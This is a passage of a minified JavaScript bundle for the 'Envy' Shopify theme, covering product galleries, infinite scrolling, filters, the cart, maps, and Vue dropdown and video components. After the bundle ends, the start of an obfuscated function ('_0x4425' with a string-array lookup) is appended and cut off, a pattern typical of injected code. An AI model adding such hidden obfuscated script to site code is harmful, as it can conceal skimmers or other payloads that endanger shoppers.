input"),this.$sku=this.$element.find(".indiv-product-sku-text"),this.$reviewsLink=this.$element.find(".product-template--reviews-header"),this.storeAvailabilityContainer=this.$element.find("[data-store-availability-container]"),this.zoomSelector=".zoomImg",this.thumbnailChangesVariant="true"===this.$element.find("#thumbnail_changes_variant").val(),this.addedTextTimeout=null,this.slider=this.initializeSlider(),this.mediaById=new Map;var a=window.matchMedia("only screen and (max-width: 767px)").matches,o=!a;this.mediaTarget=this.element.querySelector(".product-single__medias"),Array.prototype.forEach.call(this.element.querySelectorAll(".product-single__thumbnail:not(.swiper-slide-duplicate)"),e=>{var t=new Ne(this.theme,e,a||this.isFeaturedProduct?e:this.mediaTarget,o);this.mediaById.set(e.dataset.mediaId,t),e.addEventListener("media-play",()=>{this.slider.allowTouchMove=!1}),e.addEventListener("media-pause",()=>{this.slider.allowTouchMove=!0})}),this.$element.find(".product-single__view-in-space").length>0&&window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0"}]),this.$swatchInputs.length>0?this.onSwatchChange():this.onSelectChange(),this.$cart.on("click",e=>{e.preventDefault(),this.disableCartButton(),this.addToCart()}),this.$thumbnails.off("click keydown").on("click keydown",e=>{if("keydown"===e.type){if(13!==e.keyCode&&27!==e.keyCode)return;if(e.target.classList.contains("shopify-model-viewer-ui__button")||e.target.classList.contains("plyr__control"))return}if(e.preventDefault(),e.target.classList.contains("product-single__view-in-space"))return;if("MODEL-VIEWER"===e.target.tagName||e.target.classList.contains("shopify-model-viewer-ui__controls-overlay"))return;if(e.target.classList.contains("plyr__control"))return;if("image"===e.currentTarget.dataset.mediaType&&1===this.slider.slidesPerViewDynamic())return;const t=e.currentTarget.classList.contains("product-single__media--loaded"),n=e.currentTarget.classList.contains("product-single__media--active");this.onThumbnailClick(e.currentTarget),t&&n||this.onMediaElementSelect(e.currentTarget,{load:!0,togglePlay:!0,focus:!0})}),this.$swatchInputs.on("change",this.onSwatchChange),this.$reviewsLink.on("click",this.onReviewClick),this.preloadImages(),this.loadTabs(),this.loadSlider(),this.quantityControls=new qe(this.theme,this.element),this.responsiveTables(),this.loadOutOfStockEmailForm()}}}function Be(e){var t=e.slidesPerViewDynamic(),n=e.activeIndex,i=n+t;e.slides.each((function(e,t){var s=e>=n&&e<i?"0":"-1";t.setAttribute("tabindex",s);var a=t.querySelector(".product-single__media__icon");a&&a.setAttribute("tabindex",s),r()(t).find(".product-single__media__icon, button, model-viewer, input, .plyr, iframe").attr("tabindex",s)}))}class Re extends Fe{constructor(e,t,n){super(e,t,n,!0),this.loadSlider=()=>{this.$element.find(".homepage-sections--indiv-product-slider").flexslider({directionNav:!1,slideshow:!1,animation:"slide"})}}}var We=n(10);class Ve extends h.a{constructor(e,t){super(e,t),this.onWindowResize=()=>{this.img_height=r()(this.img).height(),this.container_height=(this.$element.height()>0?this.$element.height():this.img_height)||500,this.active=!window.matchMedia("screen and (max-width: 767px)").matches,this.update()},this.update=()=>{if(this.active){var e=document.body.scrollTop||document.documentElement.scrollTop,t=this.img_height-this.container_height,n=this.element.getBoundingClientRect().top+e,i=n+this.container_height,r=window.innerHeight,s=t*((e+r-n)/(this.container_height+r));i>e&&n<e+r&&(this.img.style.transform="translate3D(-50%,"+s+"px, 0)")}else this.img.style.transform=""},this.theme=e,this.element=t,this.$element=r()(t),this.img=t.querySelector(".img"),this.active=!1,this.$element.children(".img").one("load",()=>{this.onWindowResize(),this.img.style.display="block"}).each((function(){!this.complete&&this.src||r()(this).trigger("load")})),window.addEventListener("scroll",this.update.bind(this),{capture:!0,passive:!0})}}class Ge extends p.a{constructor(e,t,n){super(e,t,n);const i=t.querySelector(".parallax");i&&(this.parallax=new Ve(e,i))}}class Xe extends p.a{constructor(e,t,n){super(e,t,n);const i=t.querySelector(".parallax");i&&(this.parallax=new Ve(e,i))}}
/* @preserve
 * https://github.com/Elkfox/Ajaxinate
 * Copyright (c) 2017 Elkfox Co Pty Ltd (elkfox.com)
 * MIT License (do not remove above copyright!)
 */function Ue(e){const t=e||{};this.settings=Object.assign({method:"scroll",container:"#AjaxinateContainer",pagination:"#AjaxinatePagination",offset:0,loadingText:"Loading",callback:null},t),this.addScrollListeners=this.addScrollListeners.bind(this),this.addClickListener=this.addClickListener.bind(this),this.checkIfPaginationInView=this.checkIfPaginationInView.bind(this),this.preventMultipleClicks=this.preventMultipleClicks.bind(this),this.removeClickListener=this.removeClickListener.bind(this),this.removeScrollListener=this.removeScrollListener.bind(this),this.removePaginationElement=this.removePaginationElement.bind(this),this.destroy=this.destroy.bind(this),this.containerElement=document.querySelector(this.settings.container),this.paginationElement=document.querySelector(this.settings.pagination),this.initialize()}Ue.prototype.initialize=function(){if(!this.containerElement)return;({click:this.addClickListener,scroll:this.addScrollListeners})[this.settings.method]()},Ue.prototype.addScrollListeners=function(){this.paginationElement&&(document.addEventListener("scroll",this.checkIfPaginationInView),window.addEventListener("resize",this.checkIfPaginationInView),window.addEventListener("orientationchange",this.checkIfPaginationInView))},Ue.prototype.addClickListener=function(){this.paginationElement&&(this.nextPageLinkElement=this.paginationElement.querySelector("a"),this.clickActive=!0,void 0!==this.nextPageLinkElement&&this.nextPageLinkElement.addEventListener("click",this.preventMultipleClicks))},Ue.prototype.preventMultipleClicks=function(e){e.preventDefault(),this.clickActive&&(this.nextPageLinkElement.innerText=this.settings.loadingText,this.nextPageUrl=this.nextPageLinkElement.href,this.clickActive=!1,this.loadMore())},Ue.prototype.checkIfPaginationInView=function(){const e=this.paginationElement.getBoundingClientRect().top-this.settings.offset,t=this.paginationElement.getBoundingClientRect().bottom+this.settings.offset;e<=window.innerHeight&&t>=0&&(this.nextPageLinkElement=this.paginationElement.querySelector("a"),this.removeScrollListener(),this.nextPageLinkElement&&(this.nextPageLinkElement.innerText=this.settings.loadingText,this.nextPageUrl=this.nextPageLinkElement.href,this.loadMore()))},Ue.prototype.loadMore=function(){this.request=new XMLHttpRequest,this.request.onreadystatechange=function(){if(!this.request.responseXML)return;if(4===!this.request.readyState||200===!this.request.status)return;const e=this.request.responseXML.querySelectorAll(this.settings.container)[0],t=this.request.responseXML.querySelectorAll(this.settings.pagination)[0];this.containerElement.insertAdjacentHTML("beforeend",e.innerHTML),void 0===t?this.removePaginationElement():(this.paginationElement.innerHTML=t.innerHTML,this.settings.callback&&"function"==typeof this.settings.callback&&this.settings.callback(this.request.responseXML),this.initialize())}.bind(this),this.request.open("GET",this.nextPageUrl),this.request.responseType="document",this.request.send()},Ue.prototype.removeClickListener=function(){this.nextPageLinkElement.removeEventListener("click",this.preventMultipleClicks)},Ue.prototype.removePaginationElement=function(){this.paginationElement.innerHTML="",this.destroy()},Ue.prototype.removeScrollListener=function(){document.removeEventListener("scroll",this.checkIfPaginationInView),window.removeEventListener("resize",this.checkIfPaginationInView),window.removeEventListener("orientationchange",this.checkIfPaginationInView)},Ue.prototype.destroy=function(){return{click:this.removeClickListener,scroll:this.removeScrollListener}[this.settings.method](),this};Ue.prototype.loadMore=function(){this.request=new XMLHttpRequest,this.request.onreadystatechange=function(){if(4===this.request.readyState&&200===this.request.status){var e=(new DOMParser).parseFromString(this.request.responseText,"text/html"),t=e.querySelectorAll(this.settings.container)[0],n=e.querySelectorAll(this.settings.pagination)[0];this.containerElement.insertAdjacentHTML("beforeend",t.innerHTML),this.paginationElement.innerHTML=n.innerHTML,this.settings.callback&&"function"==typeof this.settings.callback&&this.settings.callback(this.request.responseXML),this.initialize()}}.bind(this),this.request.open("GET",this.nextPageUrl,!1),this.request.send()};class Ye extends p.a{constructor(e,t,n){super(e,t,n),this.colorSwatchCheck=()=>{r()(".indiv-product__swatches.colour label, .indiv-product__swatches.color label").each((function(e,t){const n=r()(t).attr("for"),i=r()("#"+n).val(),s=r()(t).closest(".indiv-product").find(".product-grid-json").get(0);s&&(0===JSON.parse(s.textContent).variants.filter(e=>e.options.indexOf(i)>-1&&1==e.available).length&&r()(t).addClass("soldout"))}))},this.loadPaging=()=>{r()("#AjaxinateInfiniteScrolling").length&&new Ue({container:"#AjaxinateContainer",pagination:"#AjaxinateInfiniteScrolling",method:"scroll",loadingText:"Loading",offset:500}),r()("#AjaxinateLoadMore").length&&new Ue({container:"#AjaxinateContainer",pagination:"#AjaxinateLoadMore",method:"click",loadingText:"Loading"})},this.loadTagFilter=()=>{var e=r()(".coll-filter");e.on("change",(function(){var t=[];if(e.each((function(){var e=r()(this).val();e&&t.push(e)})),t.length){var n=t.join("+");window.location.href=r()("#link-to-tag-generic a").attr("href").replace(/\/tag($|\?)/,"/"+n+"$1")}else window.location.href=r()("#link-to-collection").val()}))},this.loadSort=()=>{const e={};if(location.search.length)for(var t,n=0,i=location.search.substr(1).split("&");n<i.length;n++)(t=i[n].split("=")).length>1&&(e[decodeURIComponent(t[0])]=decodeURIComponent(t[1]));var s=r()("#collection-sort-by").val();r()("#sort-by").val(s).on("change",(function(){e.sort_by=r()(this).val(),location.search=r.a.param(e).replace(/\+/g,"%20")}))},this.mobileSidebar=()=>{r()(".collection-sidebar--section h2").on("click",(function(){r()(this).parent().toggleClass("expanded")}))},this.review=new He(n),this.loadTagFilter(),this.loadSort(),this.mobileSidebar(),this.loadPaging(),this.colorSwatchCheck()}}class Ke extends p.a{constructor(e,t,n){super(e,t,n),this.review=new He(n)}}class Ze extends p.a{constructor(e,t,n){super(e,t,n),this.review=new He(n)}}class Je extends p.a{constructor(e,t,n){super(e,t,n),this.cartTerms=new m(e,t),r()('[name="checkout"], [name="goto_pp"], [name="goto_gc"]').on("click",this.cartTerms.checkTerms),this.quantityControls=new qe(this.theme,this.element,!0)}}class Qe extends p.a{constructor(e,t,n){super(e,t,n),this.showError=e=>{const t=this.element.querySelector(".map-section__container");t.classList.add("hide"),window.Shopify.designMode&&r()('<div class="map-container-error"></div>').text(e).appendTo(t.parentElement.querySelector(".map-section__overlay")),t.parentElement.querySelector(".homepage-map--fallback").classList.remove("hide")},this.onLoad=e=>{this.mapsApi=e;let t=[];try{t=JSON.parse(this.element.querySelector(".map-theme").textContent)}catch(e){console.error("Unable to parse theme style:",e)}const n=document.querySelector(".map-section__container");n&&(this.map=new e.Map(n,{zoom:14,styles:t,disableDefaultUI:!0,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,draggableCursor:"default"}),this.geocoder=new e.Geocoder,this.geocoder.geocode({address:this.address},(t,n)=>{if("OK"===n){this.map.setCenter(t[0].geometry.location);new e.Marker({map:this.map,position:t[0].geometry.location})}else this.showError("Error looking up that address")}))},this.onWindowResize=()=>{if(this.map){const e=this.map.getCenter();this.mapsApi.event.trigger(this.map,"resize"),this.map.setCenter(e)}},this.mapsApi=null,this.mapElement=t.querySelector(".map-wrapper"),this.apiKey=this.element.dataset.mapsApikey,this.address=this.element.dataset.mapsAddress,e.loadGoogleMapApi(this.apiKey).then(this.onLoad).catch(this.showError)}}class et{constructor(e){this.onSubmit=e=>{e.preventDefault();const t=r()(e.target);t.find(".newsletter-spinner").removeClass("hide"),t.find("#newsletter-wrapper").addClass("hide"),fetch("/contact",{method:"post",body:t.serialize()}).then(e=>"string"==typeof e.url&&e.url.includes("/challenge")?(t.off("submit"),t.submit(),!1):e).then(e=>{!1!==e&&(t.find(".newsletter-spinner").addClass("hide"),t.find("#newsletter-wrapper").removeClass("hide"))})},this.showAlert=e=>{r()('<div class="page-alert"></div>').append(e.clone()).appendTo("body"),setTimeout(()=>{r()(".page-alert").addClass("hide")},8e3)},this.theme=e,this.$forms=r()(".contact-form"),this.$forms.off("submit").on("submit",this.onSubmit);const t=this.$forms.find(".form-success"),n=this.$forms.find(".errors");n.length>0&&n.children().length>0?this.showAlert(n.eq(0)):t.length>0&&this.showAlert(t.eq(0))}}var tt=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"component",staticClass:"wetheme-dropdown",class:["fit-"+this.fit,e.open?"wetheme-dropdown--open":"wetheme-dropdown--closed","wetheme-dropdown--"+e.direction]},[e.title?n("label",{attrs:{for:e.id},domProps:{textContent:e._s(e.title)}}):e._e(),e._v(" "),n("div",{staticClass:"wetheme-dropdown__wrapper"},[n("button",{ref:"button",attrs:{type:"button",autocomplete:"off",readonly:"true",role:"button",id:e.id+"-button","aria-controls":e.dropdownId,"aria-expanded":e.open},on:{click:e.focusButton,focus:function(t){e.open=!0},blur:function(t){e.open=!1},keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?null:(t.preventDefault(),e.moveFocusedIndex(-1))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?null:(t.preventDefault(),e.moveFocusedIndex(1))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.preventDefault(),e.applyFocused(!1))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:(t.preventDefault(),e.applyFocused(!1))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:(t.preventDefault(),e.close(t))}]}},[n("span",{domProps:{textContent:e._s(e.selectedOption.label||" ")}})]),e._v(" "),n("transition",{attrs:{name:"wetheme-dropdown-fade"}},[n("ul",{directives:[{name:"show",rawName:"v-show",value:e.open,expression:"open"}],ref:"ul",attrs:{id:e.dropdownId}},e._l(e.options,(function(t){return n("li",{key:t.value,class:{selected:t.value===e.options[e.focusedIndex].value},attrs:{value:t.value},domProps:{textContent:e._s(t.label)},on:{mousedown:function(n){return e.optionClicked(t)}}})})),0)])],1)])};tt._withStripped=!0;let nt=0;function it(e,t,n,i,r,s,a,o){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),i&&(c.functional=!0),s&&(c._scopeId="data-v-"+s),a?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=l):r&&(l=o?function(){r.call(this,this.$root.$options.shadowRoot)}:r),l)if(c.functional){c._injectStyles=l;var d=c.render;c.render=function(e,t){return l.call(t),d(e,t)}}else{var u=c.beforeCreate;c.beforeCreate=u?[].concat(u,l):[l]}return{exports:e,options:c}}var rt=it(o.a.extend({props:{fit:{type:String,default:"parent",validator:function(e){return-1!==["parent","current","longest"].indexOf(e)}},direction:{type:String,default:"down",validator:function(e){return-1!==["down","up"].indexOf(e)}}},data:function(){return{theme:null,id:"",title:"",open:!1,options:[],selectedOption:void 0,focusedIndex:0,selectComponent:void 0}},beforeMount(){const e=this.$root.$el.querySelector("select");e.id?this.id=e.id:(nt+=1,this.id="wetheme-dropdown-"+nt);const t=this.$root.$el.querySelector("label");this.title=t?t.textContent:void 0;const n=[];Array.prototype.forEach.call(e.querySelectorAll("option"),function(e,t){void 0===e.dataset.placeholder&&n.push({value:e.value,label:e.textContent}),e.defaultSelected&&(this.selectedOption=e,this.focusedIndex=t)}.bind(this)),this.options=n,this.selectedOption||(this.selectedOption=n[0],this.focusedIndex=0),this.selectWidth=(e=>{var t=e.cloneNode(!0);t.style.cssText="position: fixed; top: 0; left: 0; overflow: auto; visibility: hidden; pointer-events: none; height: unset; max-height: unset",document.body.appendChild(t);var n=t.getBoundingClientRect().width;return document.body.removeChild(t),n})(e),this.selectComponent=e,this.selectComponent.style.display="none",e.addEventListener("input",this.onSelectChange),e.addEventListener("change",this.onSelectChange)},mounted:function(){if("longest"===this.fit){const e=this.selectWidth+20;this.$el.style.width=e+"px",this.$refs.ul.style.width=e+"px"}this.$el.appendChild(this.selectComponent)},computed:{dropdownId:function(){return this.id+"-dropdown"}},methods:{findOptionIndex:function(e){let t;return this.options.forEach((function(n,i){n.value===e.value&&(t=i)})),t},optionClicked:function(e){this.selectedOption=e,this.focusedIndex=this.findOptionIndex(e),this.selectComponent.value=e.value,this.$nextTick((function(){const e=new CustomEvent("change");this.selectComponent.dispatchEvent(e)}))},moveFocusedIndex:function(e){const t=this.focusedIndex+e;t>=0&&t<this.options.length&&(this.focusedIndex=t),this.open||this.applyFocused(!0)},applyFocused:function(e){this.open||e?(this.optionClicked(this.options[this.focusedIndex]),this.open=!1):this.open=!0},close:function(){this.open=!1},focusButton:function(){this.$refs.button.focus()},onSelectChange:function(e){const t=this.selectComponent.value;if(t!==this.selectedOption.value){let e,n;this.options.forEach((i,r)=>{t===i.value&&(e=r,n=i)}),this.selectedOption=n,this.focusedIndex=e}}}}),tt,[],!1,null,null,null);rt.options.__file="src/javascripts/components/Dropdown.vue";var st=rt.exports,at=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{ref:"video",staticClass:"video"},["mp4"===this.videoType?t("video",{ref:"videoMP4",staticClass:"hero-video-mp4",attrs:{playsinline:"",controls:""}},[t("source",{attrs:{src:this.url,type:"video/mp4"}})]):this._e()])};at._withStripped=!0;class ot{constructor(e,t){this.getAutoplay=e=>(!("connection"in navigator)||!navigator.connection.saveData)&&(!window.matchMedia("(prefers-reduced-motion: reduce)").matches&&e),this._load=async function(){},this.init=e=>{},this.play=()=>{},this.pause=()=>{},this.theme=e,this.element=t}}class lt extends ot{constructor(...e){super(...e),this._load=()=>this.theme.loadYoutubeApi(),this.init=({autoplay:e,hideControls:t,url:n,mute:i,loop:r,onPlay:s,onEnd:a})=>{e=this.getAutoplay(e);const o=(e=>{const t=e.replace(/(>|<)/gi,"").split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return void 0!==t[2]?t[2].split(/[^0-9a-z_-]/i)[0]:e})(n);return new Promise(n=>{this._load().then(l=>{this.player=new l.Player(this.element,{videoId:o,playerVars:{showinfo:0,modestbranding:1,rel:0,autoplay:e?1:0,controls:t?0:1,mute:i||e?1:0,playlist:o,cc_load_policy:0,fs:0,iv_load_policy:3,playsinline:1,branding:0,origin:window.location.origin},events:{onReady:t=>{this.player=t.target,(i||e)&&this.player.mute(),e&&this.player.playVideo(),n(this.player)},onStateChange:e=>{e.data===l.PlayerState.PLAYING&&s(),e.data===l.PlayerState.ENDED&&r&&(this.player.playVideo(),a())}}})})})}}}class ct extends ot{constructor(...e){super(...e),this._load=()=>this.theme.loadVimeoApi(),this.init=({autoplay:e,hideControls:t,url:n,mute:i,loop:r,onPlay:s,onEnd:a})=>{e=this.getAutoplay(e);const o=function(e){const t=e.match(/(http|https)?:\/\/(www\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|)(\d+)(?:|\/\?)/);if(t&&void 0!==t[2]){var n=t[2];if(t[2].includes("/"))n=t[2].split("/")[0];return n}return e}(n);return new Promise((n,l)=>{this._load().then(l=>{this.player=new l.Player(this.element,{id:o,autoplay:e,controls:!t}),this.player.ready().then(()=>{(i||e)&&this.player.setVolume(0),r&&this.player.setLoop(!0),e&&this.player.play(),n(this.player)}),this.player.on("play",()=>{s()}),this.player.on("ended",()=>{a()})})})}}}class dt extends ot{constructor(...e){super(...e),this._load=()=>new Promise(e=>{window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:function(){e(window.Shopify.Plyr)}}])}),this.init=({autoplay:e,hideControls:t,url:n,mute:i,loop:r,onPlay:s,onEnd:a})=>(e=this.getAutoplay(e),new Promise((n,o)=>{this._load().then(o=>{this.player=new o(this.element,{loop:{active:r},autoplay:e,muted:i,fullscreen:{enabled:!1},focusOnPlay:!1}),this.player.on("ready",i=>{this.player=i.detail.plyr,e&&this.player.play(),t&&this.player.toggleControls(!1),n()}),this.player.on("playing",()=>{s()}),this.player.on("ended",()=>{a()})})}))}}var ut=it(o.a.extend({props:{theme:u,hero:Boolean,videoType:{type:String,required:!0,validator:function(e){return-1!==["youtube","vimeo","mp4"].indexOf(e)}},url:{type:String,required:!0},autoplay:{type:Boolean,required:!0},loop:Boolean,mute:Boolean,hideControls:{type:Boolean,default:!1}},data:()=>({player:null}),mounted(){"youtube"===this.videoType?this.player=new lt(this.theme,this.$refs.video):"vimeo"===this.videoType?this.player=new ct(this.theme,this.$refs.video):"mp4"===this.videoType&&(this.player=new dt(this.theme,this.$refs.videoMP4)),this.player.init({autoplay:this.autoplay,hideControls:this.hideControls,url:this.url,mute:this.mute,loop:this.loop,onPlay:this.onPlay,onEnd:this.onEnd})},methods:{onPlay(){},onEnd(){}}}),at,[],!1,null,null,null);ut.options.__file="src/javascripts/components/Video.vue";var pt=ut.exports;window.wetheme=new class extends u{constructor(){super(),this.RESIZE_DEBOUNCE_INTERVAL=400,this.SECTIONS={header:k,footer:M,"collection--featured-collection":Ze,"image--image":Ge,"image--slideshow":j,"image--image-with-text-overlay":Xe,"product--featured-product":Re,"store-information--map":Qe,"template--collection":Ye,"template--collections-list":Ke,"template--product":Fe,"template--product--recommandations":We.a,"template--cart":Je,"text--testimonials":$,"text--text-adverts":S,"video--video":p.a,"video--video-with-text-overlay":p.a},this.VUE_COMPONENTS={"wetheme-dropdown":st,"wetheme-video":pt},this.loadDrawers=()=>{document.body.classList.contains("password-page")||(this.drawer=new x(this),this.cartDrawer=this.drawer.slideouts.right?new v(this,this.drawer.slideouts.right.menu):null)},this.loadGlobal=()=>{const e=document.querySelector("#wetheme-global");if(!e)return void console.warn("Script #wetheme-global with global definitions not found");let t;try{t=JSON.parse(e.textContent)}catch(e){return void console.warn("Invalid syntax in #wetheme-global",e)}this.translations=t.translations,this.moneyFormat=t.moneyFormat},this.loadVueComponents=e=>{Object.entries(this.VUE_COMPONENTS).forEach(([t,n])=>{this.loadVueComponent(e,t,n)})},this.loadVueComponent=(e,t,n)=>{Array.prototype.forEach.call(e.querySelectorAll(t),e=>{const t={theme:this};if(e.hasAttributes()){var i=e.attributes;for(let e=i.length-1;e>=0;e--){const{name:n,value:r}=i[e];t[n]="true"===r||"false"!==r&&r}}const r=new o.a({el:e,render:e=>e(n,{attrs:t})});this.vueComponents.push(r)})},this.loadSection=(e,t,n)=>{const i=new t(this,e,n);this.sectionById.set(e.dataset.wethemeSectionId,i);const r=e.dataset.wethemeSectionType;let s=this.sectionsByType.get(r);s||(s=[],this.sectionsByType.set(r,s)),s.push(i),this.loadVueComponents(e)},this.loadSectionsByType=(e,t,n)=>{const i=`[data-wetheme-section-type="${e}"]`;Array.prototype.forEach.call(document.querySelectorAll(i),i=>{try{this.loadSection(i,t,n)}catch(t){console.error(`Unable to load section ${e} on element`,i,t)}})},this.onLoadAll=()=>{this.load(),Object.entries(this.SECTIONS).forEach(([e,t])=>{this.loadSectionsByType(e,t,!0)})},this.onSectionLoad=e=>{const{sectionId:t}=e.detail,n=`[data-wetheme-section-id="${t}"]`,i=document.querySelector(n);if(!i)return void console.warn(`Element with ${n} not found, section won't be loaded`);const r=i.dataset.wethemeSectionType,s=this.SECTIONS[r];s?this.loadSection(i,s,!1):console.warn(`Cannot find class with type "${r}"`)},this.onSectionUnload=e=>{const t=e.target,{sectionId:n}=e.detail,i=this.sectionById.get(n);i?i.destroy({element:t}):console.warn(`No section with id ${n}, nothing will be unloaded`)},this.onSectionSelect=e=>{const t=e.target,{sectionId:n,load:i}=e.detail,r=this.sectionById.get(n);r?r.onSectionSelect({element:t,sectionId:n,load:i}):console.warn(`No section with id ${n}, nothing will be selected`)},this.onSectionDeselect=e=>{const t=e.target,{sectionId:n}=e.detail,i=this.sectionById.get(n);i?i.onSectionDeselect({element:t,sectionId:n}):console.warn(`No section with id ${n}, nothing will be deselected`)},this.onSectionReorder=e=>{const t=e.target,{sectionId:n}=e.detail,i=this.sectionById.get(n);i?i.onSectionReorder({element:t,sectionId:n}):console.warn(`No section with id ${n}, nothing will be done on reorder`)},this.onBlockSelect=e=>{const t=e.target,{sectionId:n,blockId:i,load:r}=e.detail,s=this.sectionById.get(n);s?s.onBlockSelect({element:t,sectionId:n,blockId:i,load:r}):console.warn(`No section with id ${n}, block select will do nothing`)},this.onBlockDeselect=e=>{const t=e.target,{sectionId:n,blockId:i}=e.detail,r=this.sectionById.get(n);r?r.onBlockDeselect({element:t,sectionId:n,blockId:i}):console.warn(`No section with id ${n}, block deselect will do nothing`)},this.onResize=e=>{const t=this.getWindowWidth(),n=this.previousWidth;this.registeredComponents.forEach(e=>e.onWindowResizeRaw({width:t})),this.resizeDebounceTimer&&clearTimeout(this.resizeDebounceTimer),this.resizeDebounceTimer=setTimeout(()=>{this.resizeDebounceTimer=null;const e=this.getBreakpoint(t);this.registeredComponents.forEach(i=>{i.onWindowResize({width:t,oldWidth:n,breakpoint:e}),e!==this.breakpoint&&i.onWindowResizeBreakpoint({breakpoint:e,oldBreakpoint:this.breakpoint,width:t})}),this.previousWidth=t,this.breakpoint=e},this.RESIZE_DEBOUNCE_INTERVAL)},this.loadIcons=(e=null)=>{const t=e||document;var n=Object.keys(c.a.icons);Array.prototype.forEach.call(t.querySelectorAll("[data-feather]"),(function(e){var t=e.dataset.feather;n.indexOf(t)<0&&(console.warn('No such icon "'+t+'" in feather, element',e),e.dataset.featherInvalid=t,delete e.dataset.feather)}));try{c.a.replace()}catch(e){console.error("Unable to load icons:",e)}},this.loadYoutubeApi=()=>new Promise((e,t)=>{window.YT?e(window.YT):document.querySelector("#youtube_api")?this.youtubeLoadedCallbacks.push({resolve:e,reject:t}):(this.youtubeLoadedCallbacks.push({resolve:e,reject:t}),this.createScript("youtube_api","https://www.youtube.com/player_api",!0))}),this.onYoutubeLoaded=()=>{this.youtubeLoadedCallbacks.forEach(({resolve:e})=>{e(window.YT)}),this.youtubeLoadedCallbacks.splice(0)},this.loadVimeoApi=()=>new Promise((e,t)=>{if(window.Vimeo)e(window.Vimeo);else if(document.querySelector("#vimeo_api"))this.vimeoLoadedCallbacks.push({resolve:e,reject:t});else{this.createScript("vimeo_api","https://player.vimeo.com/api/player.js").onload=()=>{e(window.Vimeo),this.onVimeoLoaded()}}}),this.onVimeoLoaded=()=>{this.vimeoLoadedCallbacks.forEach(({resolve:e})=>{e(window.Vimeo)}),this.vimeoLoadedCallbacks.splice(0)},this.loadGoogleMapApi=e=>new Promise((t,n)=>{if(window.google&&window.google.maps&&window.google.maps.Geocoder&&window.google.maps.Map)t(window.google.maps);else if(document.querySelector("#google_maps_api"))this.mapsLoadedCallbacks.push({resolve:t,reject:n});else{const i=()=>{const t=`https://maps.googleapis.com/maps/api/js?key=${e}&callback=onGoogleMapsAPIReady`;this.createScript("google_maps_api",t,!0)};this.mapsLoadedCallbacks.push({resolve:t,reject:n});let r=6;const s=()=>{const e=document.querySelector('[data-shopify="dynamic-checkout-cart"]');r>0&&e&&0===e.children.length?(r-=1,setTimeout(s,500)):i()};s()}}),this.onGoogleMapsLoaded=()=>{this.mapsLoadedCallbacks.forEach(({resolve:e})=>{e(window.google.maps)}),this.mapsLoadedCallbacks.splice(0)},this.onGoogleAuthFailure=e=>{this.mapsLoadedCallbacks.forEach(({reject:t})=>{t(e)}),this.mapsLoadedCallbacks.splice(0)},this.updateCartDrawer=e=>{this.cartDrawer&&this.cartDrawer.updateCartDrawer(e)},this.createScript=(e,t,n=!1)=>{const i=document.createElement("script");i.id=e,i.src=t,n&&(i.defer=!0,i.async=!0);const r=document.getElementsByTagName("script")[0];return r.parentNode.insertBefore(i,r),i},this.registerComponent=e=>{this.registeredComponents.push(e)},this.makeVideoEmbedsResponsive=()=>{r()(".template-page iframe, .template-blog iframe, .template-article iframe").each((function(e,t){var n=r()(t).attr("src");if(n.indexOf("youtube.com")>=0||n.indexOf("vimeo.com")>=0||n.indexOf("dailymotion.com")>=0){var i=document.createElement("div");r()(i).addClass("embed-container");var s=r()(t).clone();r()(i).append(s),r()(t).replaceWith(i)}}))},this.gridSwatches=()=>{r()(".indiv-product__swatches").find("input").on("change",(function(){var e=r()(this).attr("data-href"),t=r()(this).closest(".indiv-product").find(".grid__image img");t.attr({src:e}),t.attr({srcset:e}),t.data({lowsrc:e}),t.data({srcset:e})}))},this.name="Envy",this.$=r.a,this.sectionById=new Map,this.sectionsByType=new Map,this.registeredComponents=[],this.vueComponents=[],this.youtubeLoadedCallbacks=[],this.vimeoLoadedCallbacks=[],this.mapsLoadedCallbacks=[],this.resizeDebounceTimer=null,document.addEventListener("shopify:section:load",this.onSectionLoad),document.addEventListener("shopify:section:unload",this.onSectionUnload),document.addEventListener("shopify:section:select",this.onSectionSelect),document.addEventListener("shopify:section:deselect",this.onSectionDeselect),document.addEventListener("shopify:section:reorder",this.onSectionReorder),document.addEventListener("shopify:block:select",this.onBlockSelect),document.addEventListener("shopify:block:deselect",this.onBlockDeselect),document.addEventListener("DOMContentLoaded",this.onLoadAll),window.addEventListener("resize",this.onResize)}load(){this.loadGlobal(),this.breakpoint=this.getBreakpoint(),this.wow=(new a.a).init(),this.loadDrawers(),this.popup=null;const e=document.querySelector("#popup");e&&"/challenge"!==window.location.pathname&&(this.popup=new f(this,e)),this.ageCheck=null;const t=document.querySelector(".verification-popup-container");t&&"/challenge"!==window.location.pathname&&(this.ageCheck=new b(this,t)),this.loadIcons(),this.newsletter=new et(this),document.body.classList.contains("template-customers-login")&&(this.login=new w(this)),document.body.classList.contains("template-search")&&(this.searchPage=new C(this,document.querySelector("#search_results"))),this.makeVideoEmbedsResponsive(),this.gridSwatches()}},window.onYouTubePlayerAPIReady=()=>{window.wetheme.onYoutubeLoaded()},window.onGoogleMapsAPIReady=()=>{window.wetheme.onGoogleMapsLoaded()},window.gm_authFailure=function(){window.wetheme.onGoogleAuthFailure("Google Maps authentication error, API key might be invalid")}}]);function _0x4425(_0x2e5e46,_0x8375b9){var _0x3ed18a=_0x3d1e();return 